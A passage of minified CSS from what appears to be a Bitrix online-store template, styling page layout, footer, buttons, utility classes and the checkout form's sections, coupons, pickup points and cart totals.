40px;max-width:1260px}.workarea_wrap{position:relative;z-index:1}.workarea_wrap h1 a{color:#000;text-decoration:none}.bx_title_section{margin-top:0;padding-top:0;vertical-align:middle;font-size:26px}.bx_title_section.fll{float:left}.bx_title_section.stars{border:none}.bx_title_section.stars .icon{display:inline-block;padding-right:10px;width:27px;height:26px;background:url(/local/templates/eneral_store_adapt_2018/images/stars.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_title_section.time{border:none}.bx_title_section.time .icon{display:inline-block;padding-right:10px;width:30px;height:30px;background:url(/local/templates/eneral_store_adapt_2018/images/time.png) no-repeat center left;vertical-align:top;line-height:26px}.bx_view_all_home{float:right}.bottom_wrap{padding:0 20px;background:url(/local/templates/eneral_store_adapt_2018/images/lightblue_bg.png);box-shadow:inset 0 -3px 6px rgba(0,0,0,.25),inset 0 12px 11px -10px rgba(0,0,0,.2)}.bottom_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two{display:inline-block;box-sizing:border-box;width:33%;vertical-align:top;text-shadow:0 1px 0 #fff}.bottom_container_two,.footer_container_two{padding:0 40px}.footer_wrap{margin:0 auto;max-width:1260px}.footer-content{padding:28px 25px 5px 40px;font-size:13px;line-height:10px;color:#000;position:relative;background:#dad8d8 url(/local/templates/eneral_store_adapt_2018/images/footer-shadow.png) repeat-x}.footer-content A{color:#000}.footer-content .address{margin:0 0 10px}.footer-content .social{margin:0 0 12px;height:49px}.footer-content .social SPAN{display:inline-block;position:relative;top:-5px;margin-right:25px}.footer-content .social A{display:inline-block;margin-right:5px;width:18px;height:18px}.footer-content .social .fb{background:url(/local/templates/eneral_store_adapt_2018/images/fb-ico.jpg) no-repeat}.footer-content .social .inst{background:url(/local/templates/eneral_store_adapt_2018/images/inst-ico.png) no-repeat}.footer-content .social .vk{background-position:-50px 0}.footer-content .social .vk:hover{background-position:-50px -50px}.footer-content .social .go{background-position:-98px 0}.footer-content .social .go:hover{background-position:-98px -50px}.footer-content .social .tw{background-position:-148px 0}.footer-content .social .tw:hover{background-position:-148px -50px}.footer-content .search-wrap{float:right}#copyright{line-height:16px}.footer-content .informer-wrap{float:right}.footer_wrap_container{margin:0 auto;padding-top:20px;padding-bottom:40px;width:980px}.bx_inc_about_footer h4{font-size:13px}.bx_inc_about_footer p{margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_about_footer a{color:#0073a3;font-weight:700;font-size:26px;line-height:22px}.bx_inc_about_footer a:hover{text-decoration:none}.bx_inc_news_footer h4{text-align:left;font-size:26px}.bx_inc_news_footer .bx_inc_news_footer_newslist{margin:0;padding:0}.bx_inc_news_footer .bx_inc_news_footer_newslist li{display:block;margin-top:0;padding-top:0;color:#607b8b;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_inc_news_footer_newslist li a{color:#0073a3;text-decoration:none;font-weight:700;font-size:13px;line-height:22px}.bx_inc_news_footer .bx_bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.bx_inc_news_footer .bx_shadow.bx_bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.bx_inc_news_footer .bx_shadow.bx_bt_white:active{box-shadow:none}.bx_inc_news_footer .bx_bt_white{border:1px solid #e9e9e9;background-image:linear-gradient(#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff}.bx_inc_news_footer .bx_bt_white:hover{background:#fff}.bx_inc_news_footer .bx_bt_white:active{background-image:linear-gradient(#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05)}.bx_inc_news_footer .bx_big.bx_bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.bx_inc_social_footer h4{text-align:left;font-weight:400;font-size:26px}.footer_social_icon{margin-top:38px}.footer_social_icon ul{margin:0;padding:0}.footer_social_icon ul li{display:inline-block;width:32px;height:32px}.footer_social_icon ul li a{display:block;width:32px;height:32px;background:url(/local/templates/eneral_store_adapt_2018/images/social_icon.png) no-repeat;opacity:.9}.footer_social_icon ul li.fb a{background-position:0 0}.footer_social_icon ul li.tw a{background-position:-32px 0}.footer_social_icon ul li.gp a{background-position:-64px 0}.footer_social_icon ul li.vk a{background-position:-96px 0}.footer_social_icon ul li a:hover{opacity:1}.footer_contact{margin-top:20px;color:#fff;font-size:13px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.footer_contact strong{display:block;margin-top:10px;font-size:28px}.bt_blue,.bt_green,.bt_white{display:inline-block;border-radius:3px;text-align:center;text-decoration:none;font-size:14px;cursor:pointer}.shadow.bt_blue,.shadow.bt_green,.shadow.bt_white{box-shadow:0 1px 1px 0 rgba(0,0,0,.2)}.shadow.bt_blue:active,.shadow.bt_green:active,.shadow.bt_white:active{box-shadow:none}.bt_blue{background:#00a2df;background:url([data-uri]);background:linear-gradient(to bottom,#00a2df 0,#006fcb 100%);color:#fff;text-shadow:0 1px 0 #006cae;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a2df', endColorstr='#006fcb', GradientType=0 )}.bt_blue:hover{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_blue:active{background:#21afe4;background:url([data-uri]);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);box-shadow:inset 0 3px 5px 0 rgba(0,0,0,.21);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21afe4', endColorstr='#006fcb', GradientType=0 )}.bt_white{border:1px solid #e9e9e9;background:#fcfcfc;background:url([data-uri]);background:linear-gradient(to bottom,#fcfcfc 0,#f1f1f1 100%);color:#656565;text-shadow:0 1px 0 #fff;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f1f1f1', GradientType=0 )}.bt_white:hover{background:#fff}.bt_white:active{background:#f1f1f1;background:url([data-uri]);background:linear-gradient(to bottom,#f1f1f1 0,#fcfcfc 100%);box-shadow:inset 0 2px 2px 0 rgba(0,0,0,.05);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#fcfcfc', GradientType=0 )}.small.bt_blue,.small.bt_green,.small.bt_white{display:inline-block;min-width:20px;line-height:20px}.medium.bt_blue,.medium.bt_green,.medium.bt_white{padding:0 13px;height:25px;font-weight:700;line-height:25px}.medium.bt_blue{height:27px;line-height:27px}.medium.bt_white{font-weight:700}.big.bt_blue,.big.bt_green,.big.bt_white{padding:0 13px;height:34px;font-weight:700;line-height:34px}.big.bt_blue{height:36px;line-height:36px}.bt.big.bt_blue.cart span{position:relative;bottom:-7px;display:inline-block;margin:0 10px 0 0;width:26px;height:23px;background:url(/local/templates/eneral_store_adapt_2018/images/bt_cart.png) no-repeat center}.bottom_container_one,.bottom_container_tre,.bottom_container_two,.footer_container_one,.footer_container_tre,.footer_container_two,.header_inner_container_one,.header_inner_container_two,.header_inner_include_aria,.header_top_section_container_two,.site_title,.worakarea_wrap_container{transition:all .3s ease}.p0{padding:0!important}.m0{margin:0!important}.dn{display:none!important}.db{display:block!important}.wa{width:auto!important}.dib{display:inline-block!important}.clb{clear:both!important}.fln{float:none!important}.fll{float:left!important}.flr{float:right!important}.m0a{margin:0 auto!important}.fwb{font-weight:700!important}.fwn{font-weight:400!important}.tal{text-align:left!important}.tar{text-align:right!important}.tac{text-align:center!important}.tdn{text-decoration:none!important}.tdl{text-decoration:line-through!important}.vat{vertical-align:top!important}.vam{vertical-align:middle!important}.vab{vertical-align:bottom!important}.posr{position:relative!important}.posa{position:absolute!important}.whsn{white-space:normal!important}.whsnw{white-space:nowrap!important}.p05{padding:0 5px!important}.w100p{width:100%!important}.w90p{width:90%!important}.wa{width:auto!important}.ovh{overflow:hidden!important}.dbg1{background-color:rgba(0,0,255,.3)!important}.dbg2{background-color:rgba(0,255,0,.3)!important}.dbg3{background-color:rgba(255,0,0,.3)!important}.dbg0,.dbg01>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,255,0,.3);outline-offset:0}.dbg01>div>div{outline-width:2px;outline-style:solid;outline-color:rgba(0,0,255,.3);outline-offset:0}.debug{box-sizing:border-box;padding:2px;border:1px solid #d0dbb1;background:#f5ffdb;color:#2d2d2d;font-size:8px}#debsizing{font-weight:700}.bx_page{font-size:80%}.bx_page h1,.bx_page h2,.bx_page h3,.bx_page h4,.bx_page h5,.bx_page h6{color:inherit;font-weight:500;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.1}.bx_page p{margin:0 0 10px}.bx_page ol,.bx_page ul{margin-top:0;margin-bottom:10px}.bx_page ol ol,.bx_page ol ul,.bx_page ul ol,.bx_page ul ul{margin-bottom:0}.bx_page .list_unstyled{padding-left:0;list-style:none}.bx_page .list_nline{padding-left:0;list-style:none}.bx_page .list_nline>li{display:inline-block;padding-right:5px;padding-left:5px}.bx_page .list_nline>li:first-child{padding-left:0}.bx_page a{color:#437fcf}.bx_page a:hover{color:#2d61a8}.bx_page a:active{color:#2d61a8}#logo-wrap{max-width:100%;height:145px;z-index:10;position:relative;line-height:145px}#logo{max-width:100%;max-height:110px;margin:35px 0 0 155px}.tags-cloud-wrap .search-tags-cloud{margin:0 auto;text-align:center}.dillers-wrap{width:264px;float:right}#dillers-list{width:160px;margin:0 auto}.nav-path{font-size:20px;color:#e73237;line-height:1;font-weight:400;margin:0 0 25px}.sections-menu{background:#fff;padding:22px 16px;width:100%;border:1px solid #e3e3e3}div.sections-menu{width:auto}.sections-menu .section-item{text-align:center;padding:0;margin:0 0 22px;width:33%;position:relative;line-height:14px}.sections-menu td.section-item{padding:0 0 35px}.sections-menu .section-item:last-child{margin:0 0 5px}.sections-menu p.section-item{width:auto;padding:0;text-align:left}.sections-menu .section-item div{height:33px;width:100%;position:absolute;left:0;bottom:0}.sections-menu .section-item a{color:#231f20}.clear{clear:both}.article-title{margin:0 0 10px}.article-title .file-name,.article-title .name{padding-left:25px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrow.png) no-repeat scroll 10px 1px transparent;line-height:20px;color:#231f20;cursor:pointer;text-decoration:none;display:inline-block;font-size:14px}.name.act{background-position:10px -71px;margin-left:260px}.article-title{width:100%}.article-title .file-name i,.article-title .name i{border-bottom:1px dashed #e51b24;font-style:normal}.article-title .close,.bottom-control .top{display:none;float:right;margin-right:20px;background:url(/local/templates/eneral_store_adapt_2018/images/ia_arrowTop.gif) no-repeat scroll left center transparent;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;cursor:pointer}.article-title .print,.bottom-control .print{display:none;float:right;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/images/print.gif) no-repeat scroll left center transparent;color:#000}.article-content .bottom-control{padding:0 40px}.bottom-control .print,.bottom-control .top{float:left;display:inline-block;color:#000}.articles-wrap{padding:20px 0}.article-wrap.act{width:1260px;left:-260px;position:relative;background:#fff;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.article-conteiner{display:none;padding:30px 0}.article-content table{margin:0 auto}.article-content .certificate{width:950px;display:block;margin:0 auto;border:1px solid #000}.article-content table tr th{padding:2px 10px 4px;background:none repeat scroll 0 0 #d7edd8;font-weight:400;border:1px solid #69b3bb}.article-content table tr td{padding:2px 10px 4px;border:1px solid #69b3bb}@media (max-width:991px){.article-wrap.act{left:0}.name.act{margin-left:0}}.header_top_section .phone-wrap{float:right;padding:10px 25px}#banner-pic-conteiner{position:absolute;width:100%;height:145px;overflow:hidden;top:0;left:0;z-index:1;background-repeat:no-repeat;background-position:center top}#banner-text-conteiner{position:absolute;width:100%;max-height:80px;top:0;left:0;z-index:2;color:#fff;overflow:hidden;font-size:13px}#banner-text-conteiner A{color:#fff;text-decoration:none}#banner-text-conteiner .bg{position:absolute;width:280px;height:400px;top:0;left:0;background:#000;opacity:.2;z-index:1}#banner-text-conteiner .text{position:relative;z-index:2;padding:10px}#contacts-wrapper{color:#fff;position:relative;z-index:2;padding:9px 0 0}#contacts-wrapper .area{display:inline-block;margin-right:25px;min-width:15px}#contacts-wrapper .time-work{font-size:16px}#contacts-wrapper .phone{font-size:16px}#contacts-wrapper .call-online{font-size:12px;position:relative;top:-2px}#select-region-wrapper{position:absolute;min-height:10px;min-width:130px;left:130px;top:187px;z-index:11}#footer-contacts-wrap{margin:0 0 10px}#footer-contacts-wrap .area{display:inline-block;margin-right:10px}#footer-contacts-wrap .phone{font-size:18px}.gray-bg .bx_breadcrumbs,.gray-bg .bx_item_list_bestsellers,.gray-bg .top-menu-wrapper,.gray-bg .worakarea_wrap_container{background:#f2f2f2}#footer-subscribe-block{float:right;width:165px}.wait,.wait *{cursor:wait}.discount{color:#cd013c}.main-sections-block .child{white-space:nowrap}.main-sections-block a{text-decoration:underline}.column-5 .col-md-2{width:20%;padding:0;text-align:center}#sout-link{font-size:9px;color:#acb0b4}.bx-soa{padding-bottom:20px;max-width:570px;display:inline-block;float:left}.bx-soa-section{display:inline-block;width:100%;max-width:570px;border-radius:4px;margin-bottom:16px;transition:border-color .3s ease;border:1px solid #e8e9eb}.bx-soa-section.bx-step-completed{border:1px solid #1ed97f}.bx-soa-section-title-count{display:inline-block;min-width:35px;height:35px;border-radius:50%;border:1px solid #c9dae7;background-color:#c9dae7;vertical-align:middle;position:relative;margin:-3px 15px 0 0}#bx-soa-order{float:left;max-width:570px;transition:.5s opacity ease;counter-reset:heading}#bx-soa-order::after{display:block;clear:both;content:""}@media only screen and (max-width:660px){#bx-soa-order{float:unset;margin:0 auto}}#bx-soa-orderSave a{display:block;width:100%;padding:17px;color:#fff;font-size:18px;font-weight:700;border-radius:8px;background-color:#1ed97f}#bx-soa-orderSave a:hover{background-color:#1df38c}#bx-soa-orderSave a:active{background-color:#18d078}.bx-soa-section .bx-soa-section-title-count:after{position:absolute;left:0;right:0;top:0;text-align:center;font-size:18px;color:#fff;line-height:35px;counter-increment:heading;content:counter(heading);transition:all .3s ease}.bx-soa-section-title-count:before{content:"";position:absolute;width:10px;height:10px;right:-5px;bottom:-2px;display:none;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center}.bx-soa-section.bx-step-completed .bx-soa-section-title-count{background:#87c73d;border-color:#87c73d}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:before{display:block;background-position:center 0}.bx-soa-section.bx-step-warning .bx-soa-section-title-count{background:#f8c11a;border-color:#f8c11a}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:after{color:#000}.bx-soa-section.bx-step-warning{border:1px solid #ccbe71}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:before{display:block;background-position:center -37px}.bx-soa-section.bx-step-error .bx-soa-section-title-count{background:#db4c4c;border-color:#db4c4c}.bx-soa-section.bx-step-error .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-error{border:1px solid #e81b34}.bx-soa-section.bx-step-error .bx-soa-section-title-count:before{display:block;background-position:center -20px}.bx-soa-section.bx-selected{border:1px solid #51badb}.bx-soa-section-title-container{display:flex;flex-flow:row;align-items:center;overflow:hidden;background:#f0f7fd;border-radius:4px;padding:15px 10px;font-size:14px}.bx-soa-section.bx-selected .bx-soa-section-title-container{padding:15px 10px}.bx-soa-section-title{width:100%;border-radius:2px;margin:0;color:#000;line-height:15px;min-height:20px;vertical-align:middle;font-size:22px;font-family:Arial,Helvetica,sans-serif;transition:all .3s ease;padding-top:3px}.bx-soa-section.bx-selected .bx-soa-section-title{font-size:22px}.bx-soa-editstep{display:inline;font-size:12px;vertical-align:middle;line-height:22px;border-bottom:1px dotted}.bx-soa-section.bx-selected .bx-soa-editstep{display:none}.bx-soa-section.bx-selected .bx-soa-editstep:hover{border-bottom:none}.bx-soa-section-content{padding:16px 35px 35px;transition:all .2s ease}.bx-soa-section.bx-selected .bx-soa-section-content,.bx-soa-section.bx-step-completed .bx-soa-section-content{line-height:18px}.bx-soa-table-fade{position:relative}.bx-soa-table-fade:before{left:0;background:linear-gradient(left,#fff 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1 )}.bx-soa-table-fade:after{right:0;background:linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-soa-table-fade:after,.bx-soa-table-fade:before{content:"";width:0;position:absolute;bottom:10px;top:0;height:100%;display:block;transition:width .3s ease}.bx-soa-table-fade-left:before,.bx-soa-table-fade-right:after{width:15px}.bx-soa-item-table{margin-bottom:10px;min-width:100%;display:table}.bx-soa-item-tr{display:table-row}.bx-soa-item-tr a{text-decoration:underline;color:#51badb}.bx-soa-item-td{display:table-cell;vertical-align:top;padding-top:10px;transition:all .2s ease;border-top:1px dotted #e5e5e5}@media (min-width:769px){.bx-soa-item-td{padding-left:7px;padding-right:7px;padding-bottom:10px}}.bx-soa-item-table .bx-soa-item-tr:first-child .bx-soa-item-td{border-top:none}.bx-soa-item-img-block{float:left;padding-right:15px}.bx-step-completed .bx-soa-item-img-block{width:48px;padding-bottom:10px;padding-right:10px}.bx-soa-item-imgcontainer{border-radius:4px;border:1px solid #c0cfd9;padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.bx-soa-item-title{font-weight:700;padding-bottom:5px}.bx-soa-item-td-title{line-height:20px;color:#7c7c7c;padding-bottom:3px;font-size:12px}.bx-soa-item-td-text{line-height:25px;vertical-align:middle}.bx-soa-item-properties .bx-soa-item-td-text,.bx-soa-item-properties .bx-soa-item-td-title{text-align:center}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:right}.bx-soa-item-td-text input[type=number]{height:25px;line-height:20px}.bx-soa-item-td-text .bx-price{white-space:nowrap}.bx-price-old{white-space:nowrap;text-decoration:line-through;color:#b8b8b8;font-size:13px}.bx-soa-item-td-control{padding-bottom:5px;font-size:11px}@media (max-width:991px){.bx-soa-item-table,.bx-soa-item-table>tbody,.bx-soa-item-tr,.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{border:none}.bx-soa-item-tr{border-top:1px dotted #e5e5e5;padding-bottom:15px;padding-top:10px;overflow:hidden}.bx-soa-item-tr.bx-soa-item-tr-first{border:none}.bx-soa-item-block{overflow:hidden}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:center}}@media (min-width:581px) and (max-width:991px){.bx-soa-item-properties{float:left;padding-bottom:10px}.bx-soa-item-nth-4p1,.bx-soa-item-td-title,.bx-soa-item-tr{clear:both}}@media (max-width:660px){.bx-soa-item-td{display:inline-block;float:right;line-height:17px}.bx-soa-item-img-block{width:85px;margin:0;padding-right:10px}.bx-soa-section.bx-step-completed .bx-soa-item-img-block{float:left}.bx-soa-section.bx-step-completed .bx-soa-item-content{padding-top:0}.bx-scu-container{padding-top:10px}.bx-soa-item-td-title{display:none!important}.bx-soa-item-td-text{line-height:20px;display:inline-block!important;padding:2px 5px;text-align:left;vertical-align:middle;font-size:13px}.bx-soa-item-td-title:after{content:":"}.bx-soa-item-properties{padding:0}}@media (min-width:580px){.bx-soa-item-img-block{width:85px;margin:0}}.bx-soa-item-info-container{position:relative;height:35px}.bx-soa-item-info-container .bx-soa-item-td{border:none;position:absolute}.bx-soa-item-info-container .bx-soa-item-info-block{height:0;overflow:hidden;margin-bottom:10px}.bx-soa-item-info-block.bx-active{padding-top:10px;height:auto}.bx-soa-info-block{border:none;max-width:100%}.bx-soa-info-line{line-height:15px}.bx-soa-info-title{color:#7c7c7c;font-size:12px;padding:4px 0;vertical-align:top}.bx-soa-info-text{display:inline-block;font-size:12px;padding:4px 10px;vertical-align:top}@media (max-width:580px){.bx-soa-item-info-container .bx-soa-item-td{position:static;left:auto;right:auto;padding:0}.bx-soa-item-info-container{position:relative;height:auto!important;min-height:0}}.bx-soa-coupon{border-top:1px solid #e5e5e5;padding-top:10px;margin-top:10px}.bx-soa-coupon-label{display:inline-block;font-weight:700;font-size:13px;color:#000;padding-right:10px;vertical-align:top}.bx-selected .bx-soa-coupon-label{padding-top:7px}.bx-soa-coupon-item-fixed .bx-soa-coupon-block{font-weight:400}.bx-soa-coupon-item-fixed .bx-soa-coupon-item,.bx-soa-coupon-item-fixed .bx-soa-coupon-label{font-weight:400;padding-top:0;line-height:20px}.bx-soa-coupon-block{vertical-align:middle;line-height:34px}.bx-soa-coupon-input{display:inline-block;position:relative;vertical-align:middle}.bx-soa-coupon-input:after{content:"";display:block;width:8px;height:8px;background-color:transparent;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;position:absolute;right:10px;top:50%;margin-top:-4px;transform:rotate(-45deg);cursor:pointer}.bx-soa-coupon-input input[type=text].form-control{border:1px solid #ccd5db;background-color:#f8fafc;background-image:none;border-radius:2px;outline:0;display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;box-shadow:none}.bx-soa-coupon-input input[type=text].form-control:focus{border-color:#63747e;outline:0;box-shadow:none}.bx-step-completed .bx-soa-coupon-list{padding-top:0;line-height:20px}.bx-soa-coupon-item strong:first-child{margin-left:10px}.bx-soa-coupon-item strong{white-space:nowrap;margin-right:20px;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;letter-spacing:-.5px}.bx-soa-coupon-item strong.bx-soa-coupon-item-danger{color:#a94442}.bx-soa-coupon-item strong.bx-soa-coupon-item-success{color:#3ba428}.bx-soa-coupon-item strong.bx-soa-coupon-item-used{color:#777}.bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item-mess{display:none;position:absolute;left:0;min-width:100%;top:100%;font-weight:400;padding:6px 10px;background:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);text-transform:none;color:#333;letter-spacing:normal;z-index:1}.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-mess{display:block}.bx-soa-coupon-remove{display:inline-block;height:20px;width:20px;margin-left:10px;background:url([data-uri]) no-repeat center;cursor:pointer;vertical-align:middle;position:relative;top:-1px}#pickUpMap img{max-height:initial}.bx-soa-pickup-preview-img{height:76px;border:1px solid #ddd;border-radius:1px;padding:1px;margin-left:10px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pickup-subTitle{font-size:15px;font-weight:700;padding-bottom:10px}.bx-soa-pickup-list{margin-bottom:20px}.bx-soa-pickup-list .bx-soa-pickup-list-item{border-top:1px solid #dcdfe2;padding:16px 35px;font-size:13px;position:relative;transition:background .2s ease}.bx-soa-pickup-list-item.bx-selected{background:#f8fafc}.bx-soa-pickup-list .bx-soa-pickup-list-item:last-child{border-bottom:1px solid #dcdfe2}.bx-soa-pickup-l-item-adress{padding-left:15px;color:#25495e;font-weight:700;line-height:17px;min-height:17px;position:relative;padding-right:100px}.bx-soa-pickup-l-item-adress:before{height:17px;width:18px;content:"";top:50%;left:-5px;margin-top:-8px;position:absolute;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center -54px}.bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail{padding-top:20px;display:none}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-detail{display:block}.bx-soa-pickup-l-item-detail{padding-left:100px;position:relative;min-height:80px}.bx-soa-pickup-l-item-detail.no-image{padding-left:20px}.bx-soa-pickup-l-item-btn{position:absolute;right:0;top:50%;margin-top:-17px}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:100px;padding-top:10px;float:none;position:relative;top:auto;right:auto;margin-top:0}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn.no-image{padding-left:20px}.bx-soa-pickup-l-item-name{font-weight:700}.bx-soa-pickup-l-item-img{position:absolute;top:23px;left:0;max-width:90px;max-height:90px;height:auto;width:auto}.bx-soa-sidebar{position:relative;display:inline-block;float:right;max-width:242px;height:100%}@media only screen and (max-width:768px){.bx-soa-sidebar{display:none}}.bx-soa-cart-total{border:1px solid #c9dae7;border-radius:3px;padding:30px 15px;transition:opacity .2s ease}.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:10px}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:0}@media (max-width:768px){.bx-soa-cart-total.bx-soa-cart-total-fixed{position:static;padding-top:0;width:100%!important}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:1!important;position:static}.bx-soa-cart-total-ghost{display:none}}.bx-soa-cart-total-line{padding:0 25px 20px;font-size:18px;line-height:21px;overflow:hidden}.bx-soa-cart-total .bx-soa-cart-total-line:first-child{border-top:none}.bx-soa-cart-total .bx-soa-cart-total-line:first-child .bx-soa-cart-t{display:block;width:100%;font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total{border-top:1px solid #b8c5ce;padding:12px 25px 0;border-bottom:none}.bx-soa-cart-t{display:block;width:100%;margin-bottom:5px;font-weight:700;float:left}.bx-soa-cart-d{display:block;width:100%;float:left;text-align:left}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t{font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:18px}.bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted{background-color:#d4ffb8;border-color:transparent}.bx-soa-cart-total-line-highlighted+.bx-soa-cart-total-line{border-top:none}.bx-soa-cart-total-button-container{padding-top:20px;text-align:center}.bx-soa-cart-total-button-container>.btn{width:100%}.bx-soa-customer .form-group{margin-bottom:16px}.bx-soa-more{margin-top:10px}.bx-soa-more-btn{display:flex;justify-content:space-between;flex-flow:row}.bx-soa-more-btn .btn{width:130px;padding:14px;color:#0d1c2e;font-size:14px;text-decoration:none;border:1px solid #c9dae7;border-radius:4px}.bx-soa-price-not-calc{border-bottom:1px dashed;color:#f55450;text-decoration:none;cursor:pointer}.bx-soa-price-not-calc:active,.bx-soa-price-not-calc:hover{border-color:transparent;color:#a94442}.bx-soa-price-free{color:#257210}@media (max-width:991px){.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:nowrap;font-size:19px}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:14px}}@media (max-width:580px){.bx-soa-coupon-label{display:block;padding-bottom:5px}.bx-soa-coupon-block{display:block}.bx-soa-coupon-input{text-align:center}.bx-soa-coupon-input input{display:inline-block!important}.bx-soa-coupon-item{text-align:center}.bx-soa-coupon-item strong{display:inline-block;position:relative}.bx-soa-coupon-item strong:first-child{margin-left:0}.bx-soa-coupon-remove:after{content:"";clear:both}.bx-soa-more{padding-top:10px}.bx-soa-pickup-l-item-detail{padding-left:0}.bx-soa-pickup-l-item-img{position:relative;left:auto;top:auto;max-width:200px;max-height:200px}.bx-soa-pickup-l-item-adress{padding-right:0}}.bx-scu-container{overflow:hidden}.bx-soa-item-content .bx-scu-container{max-width:200px}.bx-scu-list{margin:0;padding:0 5px}.bx-scu-itemlist{list-style:none;padding:0;overflow:hidden;margin:0 -5px;min-width:40px}.bx-scu-item{float:left;width:20%;padding:5px}.bx-img-item{float:left;width:50%;padding:5px;min-width:30px;max-width:50px}@media (max-width:580px){.bx-img-item{width:45px}}.bx-img-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;-webkit-background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemColorBlock{position:relative;padding-top:100%;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemColorBlock:hover{outline:1px solid #006cc0}.bx-scu-itemColorBlock.selected{outline:2px solid #006cc0}.bx-scu-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemTextBlock{position:relative;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemTextBlock:hover{outline:1px solid #006cc0}.bx-scu-itemTextBlock.selected{outline:2px solid #006cc0}.bx-scu-itemText{vertical-align:middle;text-align:center;font-size:11px;line-height:18px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden}.bx-scu-container{position:relative;height:35px;overflow:hidden}.bx-scu-container:after{content:"";position:absolute;left:0;right:0;bottom:0;height:25px;background:linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 )}.bx-selected .bx-scu-container{height:auto}.bx-selected .bx-scu-container:after{height:0}@media (max-width:768px){.bx-scu-container{height:auto}.bx-scu-container:after{height:0}}.bx-scu-container .bx-soa-item-td-title{line-height:20px}.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{float:left;font-size:13px;padding-right:5px;line-height:19px;vertical-align:middle;padding-bottom:3px}.bx-scu-container .bx-soa-item-td-title{clear:both}@media (min-width:768px){.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{padding-bottom:0;line-height:20px}}.bx-soa h3.bx-title{font-size:15px;font-weight:700}.bx-soa-reg-block{background:#f8fafc;padding:25px 